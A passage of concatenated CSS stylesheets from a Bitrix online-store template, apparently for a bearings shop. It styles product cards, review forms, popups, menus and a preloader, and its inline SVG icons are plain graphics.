  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 200%;
  border-radius: 0.25rem;
  background: #f0f0f3;
}

.product-card__brand {
  padding: 1.6rem 0.8rem 1.5rem 1.6rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  background: #fff;
}

.product-card__brand-name {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 135%;
}

.product-card__brand-name span {
  margin-bottom: 0.2rem;
  display: block;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 106%;
  text-transform: uppercase;
}

.product-card__brand-img {
  width: 6.5rem;
}

.product-card__brand-img img {
  width: 100%;
  height: auto;
}

.product-card__info-content-tabs {
  position: relative;
  display: flex;
  align-items: center;
  gap: 2.5rem;
  list-style: none;
}

.product-card__info-content-tabs:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #f0f0f3;
}

.product-card__info-content-tabs-link {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: transparent;
  z-index: 2;
}

.product-card__info-content-tabs-link.active {
  color: #4c66ec;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link.active:after {
  background: #4c66ec;
}

.product-card__info-content-body {
  margin-top: 1.5rem;
  display: none;
}

.product-card__info-content-body.active {
  display: block;
}

.product-card__info-content-character-text {
  margin-bottom: 1.5rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block:not(:last-child) {
  margin-bottom: 1.75rem;
}

.product-card__info-content-character-block-title {
  margin-bottom: 0.8rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-content-character-block-list {
  list-style: none;
}

.product-card__info-content-character-block-item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.25rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block-item:not(:last-child) {
  margin-bottom: 0.6rem;
}

.product-card__info-content-character-block-item-title {
  position: relative;
  overflow: hidden;
}

.product-card__info-content-character-block-item-title span {
  position: relative;
  background: #fff;
}

.product-card__info-content-character-block-item-title:before {
  content: '';
  position: absolute;
  bottom: 3px;
  left: 0%;
  width: 100%;
  height: 1px;
  border-bottom: 1px dashed #f0f0f3;
}

.product-card__info-content-body-blueprint-title {
  display: block;
  margin-bottom: 3.2rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  text-decoration: none;
}

.product-card__info-content-body-blueprint-img {
  height: 25.4375rem;
  object-fit: contain;
}

.product-card__info-content-body-analogue .basket__table-head {
  white-space: nowrap;
  position: relative;
  background: transparent;
}

.product-card__info-content-body-analogue .basket__table-head td {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  position: relative;
  font-size: 0.875rem;
  font-weight: 700;
  z-index: 2;
  text-align: left;
}

.product-card__info-content-body-analogue .basket__table-head .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
}

.basket__table-total b {
  font-weight: 400;
}

.product-card__info-content-body-analogue .basket__table-item {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-analogue .basket__table-item td:last-child {
  width: 5rem;
}

.product-card__info-content-body-analogue .js-popup-link-zapros {
  color: #4c66ec;
}

.product-card__info-content-body-analogue .catalog-add-link {
  background-size: 1rem;
}

.product-card__info-content-body-analogue .basket__table-head td span,
.product-card__info-content-body-analogue .basket__table-price {
  font-size: unset;
}

.product-card__info-content-body-analogue .basket__table-head:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #979db0;
  border-radius: 0.25rem;
}

.product-card__info-content-body-analogue .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding: 0.7rem 0rem 0.7rem 1.3rem;
}

.product-card__info-content-body-analogue .basket__table-product a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

/* .product-card__info-content-body-analogue .basket__table-product a:after {
  content: '';
  width: 0.53125rem;
  min-width: 0.53125rem;
  height: 0.5625rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='11' viewBox='0 0 10 11' fill='none'%3e%3cpath d='M5.5 1H1V10H9.5V5' stroke='%234C66EC'/%3e%3cpath d='M3 7.5L9.5 1M9.5 1V3.5M9.5 1H6.5' stroke='%234C66EC'/%3e%3c/svg%3e");
} */

.product-card__info-content-body-servises {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.44rem;
}

.product-card__info-content-body-service {
  position: relative;
  padding: 1.55rem 1rem;
  border-radius: 0.25rem;
  background: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-service-name {
  margin-bottom: 0.6rem;
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-name {
  color: #4c66ec;
}

.product-card__info-content-body-service-info {
  margin-bottom: 0.5rem;
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-service-arrow {
  position: absolute;
  bottom: 1.55rem;
  right: 1rem;
  width: 1.875rem;
  height: 1.875rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='white' stroke='%234C66EC'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='%234C66EC'/%3e%3c/svg%3e");
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='%234C66EC' stroke='white'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__info-content-body-service-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-card__info-content-body-reviews {
  display: flex;
  justify-content: space-between;
  gap: 2.8rem;
}

.product-card__info-content-body-reviews-card {
  position: sticky;
  top: 1rem;
  height: fit-content;
  width: 20.25rem;
  padding: 1.6rem;
  fill: #fff;
  border-radius: 0.25rem;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-reviews-card-head {
  margin-bottom: 1.3rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.product-card__info-content-body-reviews-rate-value {
  color: #000;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-rate-stars {
  display: flex;
  align-items: center;
}

.product-card__info-content-body-reviews-rate-stars-item {
  width: 1.125rem;
  min-width: 1.125rem;
  height: 1.125rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23EE2E24'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-rate-stars-item.empty {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23A6A9AB'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-card-num {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-card-btn {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__info-content-body-reviews-card-btn:hover {
  opacity: 0.8;
}

.product-card__info-content-body-reviews-list {
}

.product-card__info-content-body-reviews-item {
  padding: 1.3rem 0;
  border-bottom: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item:first-child {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item-info {
  margin: 0.6rem 0;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
}

.product-card__info-content-body-reviews-item-name {
  color: #000;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-item-date {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-city {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-content {
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.popup-review {
  width: 20.25rem;
}

.popup-review .mfp-close {
  top: -25px !important;
  right: 0px !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3cpath d='M1 1L17 17' stroke='white'/%3e%3cpath d='M17 1L1 17' stroke='white'/%3e%3c/svg%3e");
}

.popup-review .popup-choose-city__title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.popup-review__input,
.popup-review__textarea {
  margin-bottom: 0.6rem;
  padding: 0.4rem 1.25rem;
  width: 100%;
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
  background: #fff;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  outline: none;
}

.popup-review__input::placeholder,
.popup-review__textarea::placeholder {
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
}

.popup-review__textarea {
  height: 10.25rem;
  resize: none;
}

.popup-review__input-stars span {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}

.popup-review__input-stars input[type='radio'] {
  display: none;
}

.popup-review__input-stars label {
  color: #a6a9ab;
  font-size: 18px;
  padding: 0 4px;
  cursor: pointer;
}

.popup-review__input-stars label:hover,
.popup-review__input-stars input[type='radio']:checked ~ label {
  color: #ee2e24;
}

.popup-review__input-stars label:hover ~ label {
  color: #ee2e24;
}

.popup-review__btn {
  padding: 0.5rem 1rem;
  margin-top: 1.1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  cursor: pointer;
  transition: 0.3s;
}

.popup-review__btn:hover {
  opacity: 0.8;
}
.counter {
  display: flex;
  justify-content: center;
}
.counter a {
  background-color: transparent;
  background-size: contain !important;
}
.counter .count {
  background: transparent;
  width: 35px;
}
.counter a.minus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23D1D1D1'/%3e%3cpath d='M7 10.5H15' stroke='%23D1D1D1' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.counter a.minus.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23060606'/%3e%3cpath d='M7 10.5H15' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.counter a.plus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='black'/%3e%3cpath d='M7 10.5H15M11 6.5V14.5' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.product-card__info-content-body-analogue .catalog-add-link,
.product-card__info-content-body-analogue .popup-link-zapros,
.catalog-add-link {
  font-size: 0;
  padding: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%235F7CED'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.product-card__info-content-body-analogue .catalog-add-link.-active,
.catalog-add-link.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%239E9E9E'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.basket__table-analog .basket__table-link {
  margin: 0 auto;
  font-size: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='28' height='26' viewBox='0 0 28 26' fill='none'%3e%3cpath d='M6.5 13C6.5 13 8.75 8 14 8C19.25 8 21.5 13 21.5 13C21.5 13 19.25 18 14 18C8.75 18 6.5 13 6.5 13Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3cpath d='M14 15.1429C15.2426 15.1429 16.25 14.1835 16.25 13C16.25 11.8165 15.2426 10.8571 14 10.8571C12.7574 10.8571 11.75 11.8165 11.75 13C11.75 14.1835 12.7574 15.1429 14 15.1429Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.basket__table-total {
  text-align: center !important;
}
@media only screen and (max-width: 1124px) {
  .product-card__info-content-body-servises {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media only screen and (max-width: 1024px) {
  .product-card__body {
    grid-template-columns: 2fr 1fr;
  }
  .product-card__info-photo {
    flex-direction: column-reverse;
  }
  .product-card__swiper-big {
    width: 18rem;
  }
  .product-card__swiper-small {
    width: 100%;
  }

  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.75rem;
  }

  .product-card__info-content-body-service {
    display: flex;
    flex-direction: column;
  }
  .product-card__info-content-body-service-arrow {
    position: static;
    margin-left: auto;
    margin-top: auto;
  }

  .product-card__info-content-body-analogue .basket__table-item td:last-child {
    order: -6;
    padding-left: 20px;
    text-align: left;
  }

  .product-card__swiper-small-item:not(:last-child) {
    margin-bottom: 0rem;
    margin-right: 1rem;
  }

  .mfp-close-btn-in .popup-review .mfp-close {
    top: -25px !important;
  }
}

@media only screen and (max-width: 880px) {
  .product-card__body {
    grid-template-columns: 1fr;
  }

  .product-card__price-block.desc {
    display: none;
  }

  .product-card__price-block.mob {
    display: block;
  }

  .product-card__price .counter.counter__article {
    width: 100%;
  }
  .product-card__info-content-body-reviews {
    flex-direction: column;
  }
  .product-card__info-content-body-reviews-card,
  .product-card__price {
    position: static;
  }

  .product-card__info {
    overflow: hidden;
    padding: 0px 5px;
  }

  .product-card-page {
    margin-bottom: 2rem;
  }

  .product-card-page .container {
    padding: 0px 10px;
  }
  .popup-review {
    width: 100%;
  }
  .page-content .counter.counter__article {
    align-items: center;
  }
  .product-card__price-block-head-value,
  .product-card__price-block-head-controllers {
    width: 100%;
  }
}

@media only screen and (max-width: 600px) {
  .product-card__head {
    flex-direction: column;
    gap: 1rem;
  }
  .product-card__title {
    max-width: 100%;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  .product-card__info-photo {
    width: 100%;
  }
  .product-card__swiper-big {
    margin: 0 auto;
  }

  .product-card__info-content-tabs {
    /* flex-direction: column;
    gap: 1rem; */
    overflow: hidden;
    overflow-x: scroll;
  }
  .product-card__info-content-tabs::-webkit-scrollbar {
    height: 1px;
  }

  .product-card__info-content-tabs::-webkit-scrollbar-thumb {
    background: #3a5bdb;
  }
  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.875rem;
  }

  .product-card__info-content-character-block-item-value {
    margin-top: auto;
    text-align: right;
  }
  .product-card__info-content-character-block-item-title {
    overflow: visible;
  }
  .product-card__info-content-character-block-item-title:before {
    width: 200%;
  }

  .product-card__info-content-body-servises {
    grid-template-columns: 1fr;
  }

  .product-card__info-content-body-reviews-card {
    width: 100%;
  }
  .product-card__info-content-body-analogue .catalog-add-link {
    background-size: contain;
  }
}

@media only screen and (max-width: 400px) {
  .product-card__swiper-big {
    width: 14rem;
  }
  .product-card__swiper-big-item {
    height: 14.75rem !important;
  }
  .product-card__swiper-small-item {
    height: 3rem !important;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/preloader.css?16173688151584*/
.preloader-2 {
    position: fixed;
    z-index: 50000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background-color: rgba(0,0,0,.5);

    filter: contrast(20);
}

.preloader-2 .gooey {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 142px;
    height: 40px;
    margin: -20px 0 0 -71px;
}

.preloader-2 .gooey .dot {
    position: absolute;
    top: 12px;
    left: 15px;

    width: 16px;
    height: 16px;

    transform: translateX(0);
    animation: dot 2.8s infinite;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

.preloader-2 .gooey .dots {
    margin-top: 12px;
    margin-left: 31px;

    transform: translateX(0);
    animation: dots 2.8s infinite;
}

.preloader-2 .gooey .dots span {
    display: block;
    float: left;

    width: 16px;
    height: 16px;
    margin-left: 16px;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

@-moz-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-webkit-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-o-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-moz-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-webkit-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-o-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195*/
.searchByMarking-parent {
    position: relative;
}

.searchByMarking-dropdown {
    position: absolute;
    z-index: 10;
    top: 100%;
    display: none;
    overflow: auto;
    width: 100%;
    max-height: 300px;
    border: 2px solid #979db1;
    background-color: white;
}

.searchByMarking-dropdown.searchByMarking-dropdown__active {
    display: block;
}

.searchByMarking-dropdown-item {
    cursor: pointer;
    color: #5f7ced;
}
.searchByMarking-dropdown-item__body {
    display: flex;
    padding: 10px 15px;
    transition: all 0.25s;
    color: #545454;
}
.searchByMarking-dropdown-item__body:hover {
    background: #F3F3F5;
    color: #545454;
}
.searchByMarking-dropdown-item__picture {
    margin-right: 15px;
}
.searchByMarking-dropdown-item__title {
    font-weight: bold;
}
.searchByMarking-dropdown-item__brand {

}
.searchByMarking-dropdown-item__type {
    font-size: 11px;
}
.searchByMarking-dropdown-item__size {
    font-size: 11px;
}
.searchByMarking-dropdown-item__price {
    font-weight: bold;
}
.searchByMarking-dropdown-item__availability {
    font-size: 12px;
    font-weight: bold;
}
.color-outstock {
    color: #aaa;
}
.color-instock {
    color: #277543;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355*/
.mobile-main-menu {
	list-style-type: none;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 20px;	
}
.mobile-main-menu__li {
	border-bottom: 1px solid #8C91A5;	
	margin-top: 5px;
}
.mobile-main-menu__link {
	display: block;
	color: #fff;	
	text-transform: uppercase;
	font-size: 20px;
	padding-bottom: 5px;
	padding-bottom: 5px;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371*/
.main-menu {
	list-style-type: none;

}
.main-menu__li {
	float: left;
	margin-right: 15px;
}
.main-menu__link {
	text-transform: uppercase;
	font-size: 13px;
	line-height: 18px;
	color: #000;

}

.profile-links__text.dropdown-target {
	text-overflow: ellipsis;
	max-width: 80px;
	overflow: hidden;
	position: relative;
	white-space: nowrap;
}



/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366*/
.mini-cart {
	float: left;
	margin-top: 36px;
	margin-right: 15px;
}
.mini-cart__link {
	display: inline-block;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg);
	background-repeat: no-repeat;
	background-position: left center;
	color: #747A8C;
	padding-left: 18px;
	min-width: 13px;
    min-height: 13px;
}
.mini-cart__link_notempty {
	color: #5F7CED;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/icon_warn.gif);
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
